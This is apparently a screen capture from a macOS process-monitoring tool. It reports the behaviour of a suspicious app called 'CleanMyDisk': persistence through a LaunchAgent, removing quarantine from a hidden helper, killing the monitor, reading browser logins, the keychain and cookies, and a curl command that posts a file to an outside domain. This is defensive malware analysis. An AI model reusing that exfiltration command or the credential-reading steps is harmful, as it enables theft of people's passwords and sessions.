 CleanMyDisk PID 4 012
Watch Again
/Users/alex/Downloads/CleanMyDisk.app/Contents/MacOS/CleanMyDisk
Recorded 60 s, ended: time limit
No verdict yet. Ask the on-device model (⌘↩) whether this is safe.
What stands out
Added a login/background item: ~/Library/LaunchAgents/com.cleanmydisk.update.plist
Changed a privacy permission (ScreenCapture) for com.cleanmydisk.helper
Changed launch agents: ~/Library/LaunchAgents/com.cleanmydisk.update.plist
Removed the download quarantine from /tmp/.cmd_helper
Made /tmp/.cmd_helper executable
Sent SIGKILL (signal 9) to Hostwatch
Read Chrome profile: ~/Library/Application Support/Google/Chrome/Default/Login Data
Read keychain: ~/Library/Keychains/login.keychain-db
Read Safari data: ~/Library/Safari/Cookies.binarycookies
Made memory executable 1 time (normal for JIT engines, unusual for tools)
Started 2 processes, including curl, sh
Connected to 3 destinations
Wrote 2 files, deleted 0
3 processes 5 files · 2 changed · 0 deleted 3 destinations 1 other process 2 services 22 events
Processes
CleanMyDisk 4 012 /Users/alex/Downloads/CleanMyDisk.app/Contents/MacOS/CleanMyDisk
↳ sh 4 070 sh -c 'curl -s -X POST --data-binary @/tmp/.c https://update.cleanmydisk-cdn.xyz/v2/u'
↳ curl 4 071 curl -s -X POST --data-binary @/tmp/.c https://update.cleanmydisk-cdn.xyz/v2/u
Network (3)
TCP 91.215.85.17:4444
Claude On-device ⌘↩ to ask Copy Answer Ask On-Device